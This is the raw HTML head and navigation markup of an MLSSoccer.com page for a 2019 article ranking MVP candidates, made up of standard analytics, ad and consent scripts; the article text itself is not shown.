

--- FILE ---
content_type: text/html
request_url: https://www.mlssoccer.com/news/seltzer-top-5-mls-mvp-candidates-midway-through-2019-season
body_size: 41614
content:





<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="shortcut icon" href="https://images.mlssoccer.com/image/upload/assets/crest/MLS-Crest-FullColor.png"
        asp-append-version="true" />
  <link rel="apple-touch-icon" href="https://images.mlssoccer.com/image/upload/assets/logos/apple-touch-icon.png" />
  <link rel="manifest" href="/manifest.json" asp-append-version="true" />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff2" as="font" type="font/woff2" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--regular.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--light.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--medium.woff" as="font" type="font/woff" crossorigin />
  <link rel="preload" href="/assets/fonts/MLSTifo/MLSTifo--bold.woff" as="font" type="font/woff" crossorigin />
  


<title>Seltzer: Top 5 MLS MVP candidates midway through 2019 season | MLSSoccer.com</title>
<meta content="Top 5 MLS MVP candidates midway through 2019" name="description"></meta>
<meta content="mlssoccer" name="author"></meta>
<link href="https://www.mlssoccer.com/news/seltzer-top-5-mls-mvp-candidates-midway-through-2019-season" rel="canonical"></link>
<meta content="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/prd-league/m8nl9aqzgnexek6g7tj5.png" name="thumb"></meta><meta content="noodp" name="robots"></meta>
<meta content="Top 5 MLS MVP candidates midway through 2019" property="twitter:description"></meta><meta content="mlssoccer" property="og:site_name"></meta><meta content="https://www.mlssoccer.com/news/seltzer-top-5-mls-mvp-candidates-midway-through-2019-season" property="og:url"></meta><meta content="@107146095" property="twitter:site"></meta><meta content="https://www.mlssoccer.com" property="twitter:domain"></meta><meta content="article" property="og:type"></meta><meta content="Top 5 MLS MVP candidates midway through 2019" property="og:description"></meta><meta content="Seltzer: Top 5 MLS MVP candidates midway through 2019 season | MLSSoccer.com" property="og:title"></meta><meta content="123268204377180" property="fb:app_id"></meta><meta content="@107146095" property="twitter:creator"></meta><meta content="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/prd-league/m8nl9aqzgnexek6g7tj5.png" property="og:image"></meta><meta content="Seltzer: Top 5 MLS MVP candidates midway through 2019 season | MLSSoccer.com" property="twitter:title"></meta><meta content="summary_large_image" property="twitter:card"></meta><meta content="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/prd-league/m8nl9aqzgnexek6g7tj5.png" property="twitter:image"></meta><meta content="https://images.mlssoccer.com/image/private/t_editorial_landscape_3_4_desktop/prd-league/m8nl9aqzgnexek6g7tj5.png" property="twitter:image:src"></meta><meta content="en-US" property="og:locale"></meta>


    <!-- OptanonConsentNoticeStart -->
    <script src="https://cookie-cdn.cookiepro.com/scripttemplates/otSDKStub.js" type="text/javascript" charset="UTF-8"
            data-domain-script="e7c875ca-97f7-46e8-a14a-5e69cb2a3ee8"></script>
    <script type="text/javascript">
       let snowplowInitialized = false;
       function OptanonWrapper() {
         if(!snowplowInitialized){
           snowplowInit();
           snowplowInitialized=true;
         }else{
         onConsentChanged();
         }
      }
    </script>
    <!-- OptanonConsentNoticeEnd -->
  <script async defer src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

  <script>
    ;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[]; p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments) };p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1; n.src=w;g.parentNode.insertBefore(n,g)}}(window,document,"script","https://cdn.jsdelivr.net/npm/@snowplow/javascript-tracker@4.6.3/dist/sp.min.js","snowplow"));
  </script>


  <script>
    // early compute the vw/vh units more reliably than CSS does itself
    function computeViewportDimensions() {
      if (document.documentElement && document.documentElement.style && document.documentElement.style.setProperty) {
        document.documentElement.style.setProperty(
          "--vw-unit",
          (document.documentElement.clientWidth / 100).toFixed(1) + "px"
        );
        document.documentElement.style.setProperty(
          "--vh-unit",
          (document.documentElement.clientHeight / 100).toFixed(1) + "px"
        );
      }
    }

    (function listenForViewportChanges() {
      // keep the CSS vw-unit/vh-unit CSS variables updated as the viewport changes size (or orientation!)
      window.addEventListener("resize", computeViewportDimensions, false);

      // work-arounds for browsers that don't fire "resize" when the orientation changes
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/ScreenOrientation/onchange
      if (typeof window.screen != "undefined" && typeof window.screen.orientation != "undefined") {
        window.screen.orientation.addEventListener("change", computeViewportDimensions, false);
      }
      // ref: https://www.reddit.com/r/javascript/comments/lttxdy/js_workaround_for_fixing_how_css_vwvh_units_arent/gp61ghe/
      // ref: https://developer.mozilla.org/en-US/docs/Web/API/MediaQueryList/matches
      else if (typeof window.matchMedia != "undefined") {
        var query = window.matchMedia("(orientation: landscape)");

        // handle variances in the event handling in various older browsers
        if (typeof query.addEventListener != "undefined") {
          query.addEventListener("change", computeViewportDimensions, false);
        }
        else if (typeof query.addListener != "undefined") {
          query.addListener(computeViewportDimensions);
        }
        else {
          query.onchange = computeViewportDimensions;
        }
      }

      // make sure nothing during HTML parsing invalidated the early
      // computation (from the <script> embed)
      //
      // has the DOM already loaded?
      if (document.readyState !== "loading") {
        computeViewportDimensions();
      }
      // otherwise, assume we can listen for the future DOM-ready event
      else {
        document.addEventListener("DOMContentLoaded", computeViewportDimensions, false);
      }
    })();

  </script>

  <link as="script" href="/assets/js/base.js?_t=1ef88188cff72cd8670617d9c0114429" rel="preload"></link><link as="script" href="/addon/whitelabel/js/jquery/jquery-3_5_1_min_js?_t=dc5e7f18c8d36ac1d3d4753a87c98d0a" rel="preload"></link><link as="script" href="/addon/whitelabel-razor/js/lazyload_js?_t=6902fae3128df034d67dec8038c6d08a" rel="preload"></link><link as="script" href="/assets/js/vendors/sharebar.js?_t=fed6b568a58f11680f3605b318121df1" rel="preload"></link><link as="script" href="/assets/js/vendors/auth0-spa-js.js?_t=36328c8142b1efe71319b78014e25be1" rel="preload"></link>
  <link rel="dns-prefetch" href="https://res.cloudinary.com" />
  <link rel="preconnect" href="https://res.cloudinary.com" crossorigin />
  <link rel="dns-prefetch" href="https://storage.googleapis.com" />
  <link rel="preconnect" href="https://storage.googleapis.com" crossorigin />
    <link rel="canonical" href="https://www.mlssoccer.com/news/seltzer-top-5-mls-mvp-candidates-midway-through-2019-season" />

  <link href="/assets/css/skins/default.css?_t=a269af68df73327bf02967c65938a712" rel="stylesheet" type="text/css" /><link href="/assets/css/base.css?_t=278ead4025fd13b07d38524b478375f4" rel="stylesheet" type="text/css" />
<style>:root {--theme-enabled: True;--theme-accentcolor: #d84142;--theme-advbackground: #000000;--theme-mastheadbackgroundcolor: #ffffff;--theme-subnavbackgroundcolor: #ffffff;--theme-promobackgroundcolor: #151516;--theme-promotextcolor: #ffffff;}</style>
<script type="text/javascript">
        var googletag = window.googletag || {};
            googletag.cmd = window.googletag.cmd || [];
            googletag.cmd.push(function () {googletag.pubads().setTargeting('v-topics', 'commentary');
googletag.pubads().setTargeting('v-player', 'carlos-vela');
googletag.pubads().setTargeting('v-club', 'd-c-united');
});</script>
  <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js"></script>


    <script type="text/javascript" data-ot-ignore>
      window.forgeVariables = function () {
        return {
          match: {
            sportecId: "",
            slug: "",
            competitionSportecId: "",
            season: "",
            matchDateTime: "",
            mlsCompetitionIds: "98,1294,1231,1209",
            mlsDefaultCompetitionId: "MLS-COM-000001",
            mlsCompetitionSportecIds: "MLS-COM-000001,MLS-COM-000006",
            mlsCompetitionsToSkip: "MLS-COM-000003,MLS-COM-000004,MLS-COM-00002R,MLS-COM-00002X,MLS-COM-00002S",
            ticketmasterIconDarkUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketmaster-black.svg",
            ticketmasterIconLightUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/ticketmaster-white.svg",
            hotelBookingIconDarkUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/IHG_dark_nghmhl.svg",
            hotelBookingIconLightUrl: "https://images.mlssoccer.com/image/upload/assets/match-icons/IHG_light_baxkef.svg",
            competitionsWithFirstSecondAssists: "MLS-COM-000001,MLS-COM-000002,MLS-COM-000005",
            showDateAndTimeTbd:"true"
          },
          videoTags: {
            fullGameTags: "full-replays",
            condensedGameTags: "mls-in-15",
            gameHighlightsTags: "match-highlights, full-highlights, 4-minute-highlights"
          },
          urlList: {
            baseUrl: "https://www.mlssoccer.com",
            defaultAdUrl: "https://pubads.g.doubleclick.net/gampad/ads?sz=640x480&amp;iu=/8375/www.mlssoccer.com/video/default&amp;impl=s&amp;gdfp_req=1&amp;env=vp&amp;output=xml_vast4",
            imageBaseUrl: "https://images.mlssoccer.com",
            ticketMasterPostMatchUrl: "https://www.ticketmaster.com",
            venueBgUrl: "https://images.mlssoccer.com/image/upload/t_keep-aspect-ratio-e/assets/venue-backgrounds/",
            calendarUrl: "",
            remindMeUrl: ""
          },
          apiList: {
            statsAPI: "https://stats-api.mlssoccer.com",
            statsAPIToken: "",
            forgeDAPI: "https://dapi.mlssoccer.com/v2",
            d3SportsAPI: "https://sportapi.mlssoccer.com/api",
            forgeDAPIv1: "https://dapi.mlssoccer.com/v1",
            leagueForgeDAPIv1: "https://dapi.mlssoccer.com/v1",
          },
          directoryList: {
            matchHubDir: "competitions",
            storiesDir: "",
            playerStatsDir: "",
            clubStatsDir: "",
            clubsDir: "clubs",
          },
          currentSite: {
            isLeague: "True",
            isClub: "False",
            clubSportecId: "",
            betMgmUrl: "https://mediaserver.betmgmpartners.com/renderBanner.do?zoneId=1632254",
            culture: "en-US",
            freemiumPopupImageUrl: "https://images.mlssoccer.com/image/upload/t_q-best/assets/freemium/ADIDAS_MLS_OMB_2025_HERO_SELECTS_BALL_IN_HAND_Freemium-pop-up.jpg",
            currentSeasonSportecId: "MLS-SEA-0001KA"
          },
          auth0: {
            domain: "mlsid.mlssoccer.com",
            clientId: "za31eSOrb42Z9cdKo6OqYNub5ukCXRoj"
          },
          brackets: {
            ThirdPlaceMatchTitle: ""
          },
          tracking: {
            appId: "mlssoccer-web-d3",
            collectorUrl: "com-mlssoccer-prod1.collector.snplow.net",
            nameSpace: "league-prd",
            pageType: "news",
            channelName: "League website",
            category: "news",
            entityContexts: ""
          }
        }
      }();
    </script>

  <script>
    if ("serviceWorker" in navigator) {
      window.addEventListener("load", function () {
        navigator.serviceWorker.register("/assets/serviceWorker.js", { scope: "/" });
      }, function (err) {
        console.debug('ServiceWorker registration failed: ', err);
      });
    }</script>


  <script>
    window.dataLayer = window.dataLayer || [];
    var data = {"event":"dataLayer-initialized","authorName":"Greg Seltzer","topics":"Commentary","pageSection":null,"publishedDate":"2019-07-11","publishedTime":"09:07:40","pageType":null,"pageTitle":"Seltzer: Top 5 MLS MVP candidates midway through 2019 season | MLSSoccer.com","authorTwitterHandle":null,"contentCategory":null,"pageTemplate":"A3","storyLayout":"Regular","storyWordCount":"1000","storyType":null,"hideInApp":"no","disableMobileAlert":"no","playerPositions":null,"relatedContent":"\"Eight extreme predictions for the 2021 MLS season | J. Sam Jones\" [\"nid\":\"eight-extreme-predictions-2021-mls-season-j-sam-jones\"], \"Five questions that will define the 2021 MLS season | J. Sam Jones\" [\"nid\":\"five-questions-will-define-2021-mls-season-j-sam-jones\"], \"10 things to look forward to in MLS this season | J. Sam Jones\" [\"nid\":\"10-things-look-forward-mls-season-j-sam-jones\"], ","entityCode":"\"nid\":\"seltzer-top-5-mls-mvp-candidates-midway-through-2019-season\"","videoId":null,"venues":null,"accountWall":"regular"};

    for (var key in data) {
      if (data.hasOwnProperty(key)) data[key] = data[key] === null ? undefined : data[key];
    }

    data['userId'] = undefined;
    window.dataLayerInitialized = data;
    window.dataLayer.push(data);
  </script>

    <!-- Google Tag Manager -->
    <script>
      (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
          'gtm.start':
            new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
            'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-TZ9F6LF');</script>
    <!-- End Google Tag Manager -->
    <!-- Google Tag Manager (noscript) -->
    <noscript>
      <iframe data-src="https://www.googletagmanager.com/ns.html?id=GTM-TZ9F6LF" height="0" width="0"
              style="display:none;visibility:hidden" title="gtm" class="optanon-category-C0002-C0003-C0004-C0005"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

  <script type="text/javascript">
    window.gptconfig = {};
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];
    window.gptSlots = [];

    var advPageInfo = {"Sections":["news","seltzer-top-5-mls-mvp-candidates-midway-through-2019-season"],"ItemPath":"news","AdUnitName":"news/seltzer-top-5-mls-mvp-candidates-midway-through-2019-season","IsCustom":false};
    var adUnitName = advPageInfo.AdUnitName;
    var adUnitDomain = '/8375/www.mlssoccer.com';
    if (adUnitName) {
      adUnitName = "/" + adUnitName;
    }

    window.adUnit = adUnitDomain + adUnitName; //Ad Unit Name are the section

    googletag.cmd.push(function () {
      gptconfig.responsiveMappings = {};
      gptconfig.responsiveMappings['standard-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['standard-narrow-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90]
        ]).addSize([768, 1],
          [
            [8, 1],
            [728, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
              [300, 250]
            ]).build();
      gptconfig.responsiveMappings['premium-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [4, 1],
          [8, 1],
          [10, 1],
          [728, 90],
          [970, 90],
          [970, 250],
          [1280, 90]
        ]).addSize([768, 1],
          [
            [4, 1],
            [8, 1],
            [10, 1],
            [728, 90],
            [1280, 90]
          ]).addSize([0, 0],
            [
              [6, 1],
              [300, 50],
              [320, 50],
            ]).build();
      gptconfig.responsiveMappings['leaderboard-scoreboard'] = googletag.sizeMapping().addSize([1080, 1],
        []).addSize([0, 0],
          [
            [6, 1],
            [300, 50],
            [320, 50]
          ]).build();
      gptconfig.responsiveMappings['leaderboard-pencil'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1260, 50]
        ]).addSize([0, 0],
          [
            [320, 50],
          ]).build();
      gptconfig.responsiveMappings['standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          [
            [1, 1],
            [2, 1],
            [300, 250],
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [300, 250],
            ]).build();
      gptconfig.responsiveMappings['match-standard-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [2, 1],
          [300, 250]
        ]).addSize([768, 1],
          []).addSize([0, 0],
            []).build();
      gptconfig.responsiveMappings['premium-box'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [1, 1],
          [1, 2],
          [2, 1],
          [120, 60],
          [300, 250],
          [300, 600]
        ]).addSize([768, 1],
          [
            [1, 1],
            [1, 2],
            [2, 1],
            [1, 4],
            [120, 60],
            [300, 250],
            [300, 600]
          ]).addSize([0, 0],
            [
              [1, 1],
              [2, 1],
              [1, 2],
              [60, 30],
              [300, 250],
              [300, 600],
            ]).build();
      gptconfig.responsiveMappings['masthead-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [120, 60]
        ]).addSize([768, 1],
          [
            [120, 60]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['bodyarticle-leaderboard'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [728, 90]
        ]).addSize([768, 1],
          [
            [728, 90]
          ]).addSize([0, 0],
            [
              [300, 50],
              [320, 50]
            ]).build();
      gptconfig.responsiveMappings['nav-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [80, 40]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();
      gptconfig.responsiveMappings['blockheader-logo'] = googletag.sizeMapping().addSize([1080, 1],
        [
          [60, 30]
        ]).addSize([768, 1],
          [
            [60, 30]
          ]).addSize([0, 0],
            [
              [60, 30]
            ]).build();

      gptconfig.adSizes = [
        [1280, 90],
        [728, 90],
        [970, 250],
        [970, 90],
        [300, 250],
        [320, 50],
        [300, 600],
        [160, 600],
        [300, 60],
        [300, 100],
        [120, 60],
        [60, 30],
        [1, 4],
        [3, 4]
      ];
    });
  </script>
  <script type="text/javascript">
    var googletag = googletag || {};
    googletag.cmd = googletag.cmd || [];

    googletag.cmd.push(function () {
      googletag.pubads().enableLazyLoad({
        fetchMarginPercent: 0,
        renderMarginPercent: 0,
        mobileScaling: 2.0
      });
      googletag.pubads().enableAsyncRendering();
      googletag.pubads().collapseEmptyDivs();
      googletag.pubads().disableInitialLoad();
      googletag.pubads().setTargeting('lang', 'en');

      //Ads container collapsed if not served
      if (window.googletag && googletag.apiReady) {
        googletag.pubads().addEventListener('slotRenderEnded', function (event) {
          if (event.isEmpty) {
            var id = event.slot.getSlotElementId();
            var adSlotNotServed = document.getElementsByClassName('mls-' + id);
            for (i = 0; i < adSlotNotServed.length; i++) {
              adSlotNotServed[i].classList.add("mls-o-adv-container--collapsed");
            }
          }
        });
      }
        const consentGroups = window.OptanonActiveGroups || '';
        const hasAdConsent = consentGroups.includes('C0004');
        if (!hasAdConsent) {
          googletag.pubads().setPrivacySettings({
            nonPersonalizedAds: true
          });
        }
      //Ads Delay
      setTimeout(function () {
        googletag.pubads().refresh();
      }, 2 * 1000);

      googletag.enableServices();
    });

  </script>

  <script>
    !function (t, e, n, i, o, c) {
      if (!t[i]) {
        t[i] = function () {
          (t[i].init = []).push(arguments[0]);
        }, o = e.createElement(n), c = e.getElementsByTagName(n)[0], o.defer = 1, o.async = 1, o.src = "https://widgets.touch.global/sdk/index.js", c.parentNode.insertBefore(o, c);
        t[i]({
          clientID: "bRUVL8o0KiMIDRBKojxECtTWp"
        });
      }
    }(window, document, "script", "ecTouchPlatform");
  </script>
  <script async="async" src="https://static.srcspot.com/libs/ira.js" type="application/javascript"></script>
  <script type="text/javascript">
    // Make match object available to JavaScript environment
    window.matchData = null;
  </script>
</head>

<body>
  <a id="skip-to-main-content" class="mls-o-skip-to-main-content fa-button" href="#main-content">
    <span>Skip to main content</span>
  </a>
  


<div class="d3-l-wrap mls-l-template-A3">

<style type="text/css">
.mls-c-matchhub__header {
  padding-left: 0;
}
.fa-button.-outline.-blur.mls-o-buttons__basic.mls-o-buttons__basic--outlined {color:#ffffff}

.mls-c-ranking-header__rank,
.d3-c-editorial-list .fm-card__content .fa-text__roofline .fa-roofline.-division-3 {background-color:unset!important;color:#151516;-webkit-text-fill-color:unset;}

.d3-c-editorial-list .fm-card__content .fa-text__roofline .fa-roofline.-division-3,
.d3-l-col__col-5 .d3-c-editorial-list .fm-card__content .fa-text__roofline .fa-roofline.-division-3 {
  background-color:unset;
  padding:0;
}
.d3-c-editorial-list .fm-card__content .fa-text__roofline .fa-roofline.-division-3 span,
.d3-l-col__col-5 .d3-c-editorial-list .fm-card__content .fa-text__roofline .fa-roofline span {
  color:#707576;
  font-size:12px;
  font-weight:900;
}

@media screen and (max-width: 350px) {
    .mls-c-header {
        padding: 0 2px 0 6px;
}
.mls-c-header__club-logo {
    margin-right: 0px;
}
.mls-c-header .img-responsive {
    height: 24px;
    width: 24px;
    margin-top: 8px;}
}

@media screen and (min-width: 351px) and (max-width: 370px) {
    .mls-c-header {
        padding: 0 6px 0 12px;
}
.mls-c-header__club-logo {
    margin-right: 0px;
}
.mls-c-header .img-responsive {
    height: 30px;
    width: 30px;
    margin-top: 4px;}
}
@media screen and (min-width: 371px) and (max-width: 389px) {
.mls-c-header {
        padding: 0 12px 0 12px;
}
.mls-c-header__club-logo {
    margin-right: 0px;
}
.mls-c-header .img-responsive {
    height: 38px;
    width: 38px;
    margin-top: 2px;}
}

@media screen and (max-width: 730px) {
    .mls-c-alert-bar__text {font-size:14px;margin-bottom:10px;}
	}
@media screen and (min-width: 731px) and (max-width: 1120px) {
	}
@media screen and (min-width: 1121px) {
	}
</style>




<script>
  window.addEventListener('load', () => {
    const section = document.getElementById('slim-alert');
    const header = document.getElementById('mls-c-header');

    function isSticky(element) {
      if (!element) return false;
      const style = window.getComputedStyle(element);
      return style.position === 'sticky' || style.position === '-webkit-sticky';
    }

    if (section && isSticky(section)) {
      const sectionHeight = section.offsetHeight;
      header.style.position = 'sticky';
      header.style.top = sectionHeight + 'px';
    } else {
      header.style.position = 'sticky';
      header.style.top = '0';
    }
  });
</script>
<header id="mls-c-header" class="mls-c-header" role="banner">
  <section class="d3-l-grid--outer">
    <div class="d3-l-grid--inner">
      <div class="d3-l-col__col-12">
        <div class="mls-c-header__wrapper">
          <div class="mls-c-header__primary">
            <a class="mls-c-header__club-logo" href="https://www.mlssoccer.com" title="Major League Soccer"
               data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Major League Soccer&quot;,&quot;navigationPosition&quot;:0,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
               data-click-event-name="navigation-click">
              <picture>
                <img alt="Major League Soccer" class="img-responsive" src="https://images.mlssoccer.com/image/upload/v1736288054/assets/crest/MLS_CREST_1C_RGB_WHI_NO_BKGD_68x68_1_2_rwknik.png">
              </picture>
            </a>

            




<nav role="navigation" class="mls-o-navigation mls-o-navigation--lg">

    <div js-search class="fo-search" aria-hidden="true">
      <div class="fo-search__head">
        <div class="fo-search__wrapper">
          <div class="fo-search__form">
            <form tabindex="-1" method="get" autocomplete="off" action="/search">
              <div class="fo-search__icon">
                <button tabindex="-1" type="submit" name="search" title="Search">
                  <span class="fa-icon-svg fa-icon-svg--x-large oc-o-icon--white oc-o-icon--search"><svg class="fa-icon-svg fa-icon-svg--search" viewBox="0 0 24 24"><use xlink:href='#search'></use></svg></span>
                </button>
              </div>
              <input tabindex="-1" type="text" id="q-lg" name="q" required placeholder="Search" aria-label="Search">
            </form>
          </div>
        </div>
        <button tabindex="-1" class="fo-search__close" js-menu-close aria-pressed="false" aria-label="Close search panel" aria-hidden="true">
          <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--white oc-o-icon--close"><svg class="fa-icon-svg fa-icon-svg--close" viewBox="0 0 30 30"><use xlink:href='#close'></use></svg></span>
        </button>
      </div>
    </div>

  <script>
    function updateSidebar()
    {
      if(document.getElementsByClassName('mls-c-alert-bar--apple')[0] != null){
        var width = window.innerWidth;
        var height = window.innerHeight;

        if(width <= 441 && height <= 954){
          slimBarHeight = document.getElementsByClassName('mls-c-alert-bar--apple')[0].clientHeight;

          scrollTop = document.documentElement.scrollTop;
          if(scrollTop >= 0 && scrollTop <= slimBarHeight)
          {
            diff = slimBarHeight - scrollTop;
            incrementAmount = diff.toString();
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", incrementAmount + "px");
          }
          else
          {
            document.getElementsByClassName('mls-o-overlay__wrapper')[1].style.setProperty("top", "0");
          }
        }
      }
    }
  </script>

  <ul class="mls-o-navigation__primary-list">
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlssoccer.com/schedule/scores"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Schedule&quot;,&quot;navigationPosition&quot;:1,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Schedule</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link active"  href="/news/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;News&quot;,&quot;navigationPosition&quot;:2,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">News</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlssoccer.com/video/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Watch&quot;,&quot;navigationPosition&quot;:3,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Watch</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="https://www.mlssoccer.com/standings/#season=MLS-SEA-0001K9&amp;live=false"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Standings&quot;,&quot;navigationPosition&quot;:4,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Standings</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/stats/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Stats&quot;,&quot;navigationPosition&quot;:5,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Stats</span> 
    </a>

      </li>
      <li class="mls-o-navigation__primary-item">
        



    <a class="mls-o-navigation__item-link "  href="/clubs/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Clubs&quot;,&quot;navigationPosition&quot;:6,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Clubs</span> 
    </a>

      </li>
    
    <li x-data="AlpineModules.overflowMenu()"
        x-on:resize.debounce.window="
        checkWindowWidth(window.outerWidth, clearAllBodyScrollLocks);
      "
        x-on:click.away="closeOverflowMenu(); "
        class="mls-o-navigation__toggle"
        :class="{ 'active': isOverflowMenuOpen() }">
      <button type="button"
              onclick=updateSidebar()
              x-on:click="toggleOverflowMenu(); "
              class="mls-o-navigation__button"
              aria-label="Toggle Overflow Menu"
              data-test-id="toggle-overflow--lg"
              role="button" data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;more items button&quot;,&quot;navigationPosition&quot;:7,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
              data-click-event-name="navigation-click">
        <span class="fa-icon-svg fa-icon-svg--small oc-o-icon--club oc-o-icon--horizontal-dots"><svg class="fa-icon-svg fa-icon-svg--horizontal-dots" viewBox="0 0 20 20"><use xlink:href='#horizontal-dots'></use></svg></span>
      </button>



<ul x-cloak
    x-show="isOverflowMenuOpen()"
    data-test-id="overflow-list"
    

x-transition:enter-start="opacity--0 translate-y--1"
x-transition:enter="transition ease-out duration--200"
x-transition:enter-end="opacity--100 translate-y--0"
x-transition:leave-start="opacity--100 translate-y--0"
x-transition:leave="transition ease-in duration--150"
x-transition:leave-end="opacity--0 translate-y--1"
    class="mls-o-navigation__overflow-list">


    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/competitions/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Competitions&quot;,&quot;navigationPosition&quot;:8,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Competitions</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/players/index"
  
  data-tracking-click="{&quot;navigationType&quot;:&quot;primary navigation&quot;,&quot;navigationSelection&quot;:&quot;Rosters&quot;,&quot;navigationPosition&quot;:9,&quot;navigationCategory&quot;:null,&quot;clickLocation&quot;:&quot;header&quot;}"
  data-click-event-name="navigation-click">
  <span class="mls-o-navigation__item-text">Rosters</span> 
    </a>

    </li>
    <li class="mls-o-navigation__overflow-item">
      



    <a class="mls-o-navigation__item-link "  href="/mlsquest/index"
  
